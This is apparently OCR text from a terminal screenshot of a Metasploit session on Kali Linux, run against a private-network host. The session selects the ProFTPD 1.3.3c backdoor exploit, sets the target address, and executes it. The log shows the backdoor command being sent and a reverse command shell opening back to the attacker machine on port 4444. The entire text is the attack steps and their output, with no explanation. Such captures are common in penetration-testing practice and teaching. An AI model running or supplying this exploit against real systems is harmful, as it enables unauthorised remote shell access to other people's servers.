 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 10.0.1.138
rhost => 10.0.1.138
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  10.0.1.138       yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.1.136:4444
[*] 10.0.1.138:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lU6E28aNLMg3yC6Y;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lU6E28aNLMg3yC6Y\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.1.136:4444 -> 10.0.1.138:38736) at 2018-09-18 23:31:44 -0700